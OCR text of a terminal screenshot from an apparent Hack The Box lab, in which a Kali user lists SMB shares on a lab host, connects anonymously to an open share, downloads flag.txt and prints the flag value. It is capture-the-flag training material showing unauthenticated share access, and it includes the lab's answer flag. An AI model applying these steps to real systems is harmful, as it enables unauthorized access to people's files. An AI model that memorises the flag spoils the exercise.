 KALI_LINUX [Running] - Oracle VirtualBox
1 2 3 4 10.10.14.232 8:16
jimi@kali: ~/Documents/HTB
File Actions Edit View Help
jimi@kali: ~/Documents/HTB jimi@kali: ~/Documents/HTB
[--use-winbind-ccache] [--client-protection=sign|encrypt|off] [-k|--kerberos] [-V|--version]
[OPTIONS] service <password>
(jimi㉿kali)-[~/Documents/HTB]
$ smbclient -L 10.129.1.12
Password for [WORKGROUP\jimi]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
WorkShares Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.1.12 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
(jimi㉿kali)-[~/Documents/HTB]
$ smbclient //10.129.1.12/WorkShares --no-pass
Try "help" to get a list of possible commands.
smb: \>
smb: \> ls
. D 0 Mon Mar 29 04:22:01 2021
.. D 0 Mon Mar 29 04:22:01 2021
Amy.J D 0 Mon Mar 29 05:08:24 2021
James.P D 0 Thu Jun 3 04:38:03 2021
5114111 blocks of size 4096. 1750559 blocks available
smb: \> cd James.P
smb: \James.P\> ls
. D 0 Thu Jun 3 04:38:03 2021
.. D 0 Thu Jun 3 04:38:03 2021
flag.txt A 32 Mon Mar 29 05:26:57 2021
5114111 blocks of size 4096. 1750559 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \James.P\> exit
(jimi㉿kali)-[~/Documents/HTB]
$ ls
flag.txt lab_circulate.ovpn starting_point_circulate.ovpn
(jimi㉿kali)-[~/Documents/HTB]
$ cat flag.txt
5f61c10dffbc77a704d76016a22f1664
(jimi㉿kali)-[~/Documents/HTB]
$